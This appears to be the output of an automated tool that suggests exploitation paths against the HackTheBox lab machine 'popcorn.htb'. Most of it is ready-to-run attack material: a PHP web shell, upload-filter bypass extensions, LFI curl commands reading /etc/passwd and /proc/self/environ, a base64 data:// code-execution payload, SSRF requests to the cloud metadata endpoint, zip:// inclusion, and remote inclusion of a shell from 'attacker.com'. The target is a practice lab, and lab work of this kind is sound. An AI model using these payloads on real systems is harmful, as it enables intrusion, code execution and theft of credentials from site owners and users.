 [+] Exploitation Test Suggestions:
- [!] POTENTIAL PHPINFO LFI RACE CONDITION VULNERABILITY
- NOTE: This requires a confirmed LFI vulnerability to be exploitable!
- Reference: https://insomniasec.com/downloads/publications/LFI%20With%20PHPInfo%20Assistance.pdf
-
- Prerequisites for Exploitation:
- √ PHPInfo page accessible and disclosing upload information
- √ File uploads enabled
- √ File stream wrapper available
- √ Temporary file pattern: /tmp/phpXXXXXX
- ⚠ Manual confirmation of LFI vulnerability required
-
- Steps to Verify:
- 1. First confirm LFI vulnerability exists:
-    curl 'http://popcorn.htb/test/?page=../../../etc/passwd'
- 2. If LFI is confirmed, then this vulnerability may be exploitable
-
-
- [+] FILE UPLOAD ATTACKS
- 1. Prepare shell.php:
-      <?php system($_GET['cmd']); ?>
-
- 2. Try these extensions:
-      .php, .php.jpg, .php;.jpg, .php%00.jpg, .phtml
-
- 3. Upload attempts:
-      curl -F 'file=@shell.php' -F 'submit=1' 'http://popcorn.htb/test/'
-      # Adjust file size to be under 2M
-
- [+] FILE STREAM/LFI ATTACKS
- Basic LFI Tests:
-   curl 'http://popcorn.htb/test/?page=../../../etc/passwd'
-   curl 'http://popcorn.htb/test/?page=../../../proc/self/environ'
-
- [+] DATA STREAM ATTACKS
- Code Execution via Data Stream:
-   curl 'http://popcorn.htb/test/?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUW2NtZF0pOz8%2B'
-
- [+] SSRF ATTACKS
- Internal Service Discovery:
-   curl 'http://popcorn.htb/test/?page=http://localhost/internal-endpoint'
-   curl 'http://popcorn.htb/test/?page=https://169.254.169.254/latest/meta-data/'
-
- [+] COMPRESSION ATTACKS
- Zip/Compression Wrapper:
-   1. Create payload:
-      zip payload.zip shell.php
-   2. Include: curl 'http://popcorn.htb/test/?page=zip://payload.zip%23shell.php'
-
- [+] FTP ATTACKS
- FTP Inclusion (requires setup):
-   1. Start FTP server:
-      python3 -m pyftpdlib -p 21
-
-   2. Host malicious file:
-      echo '<?php system($_GET["cmd"]); ?>' > shell.php
-
-   3. Test inclusion:
-      curl 'http://popcorn.htb/test/?page=ftp://attacker.com/shell.php'
-
[SUCCESS] Colored plain-text report saved to: popcorn/phpinfo_attack_paths_popcorn.htb_20250215_221256.txt
[SUCCESS] Markdown report saved to: popcorn/phpinfo_attack_paths_popcorn.htb_20250215_221256.md